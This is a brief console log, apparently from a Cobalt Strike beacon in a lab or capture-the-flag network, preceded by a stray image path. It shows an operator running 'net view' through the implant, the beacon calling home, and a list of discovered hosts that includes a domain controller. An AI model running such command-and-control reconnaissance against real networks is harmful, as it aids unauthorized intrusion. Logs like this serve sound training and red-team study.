 [08/15 15:34:05] beacon> net view
[08/15 15:34:05] [*] Tasked beacon to run net view
[08/15 15:34:09] [+] host called home, sent: 105057 bytes
[08/15 15:34:11] [+] received output:
List of hosts:
[08/15 15:34:21] [+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2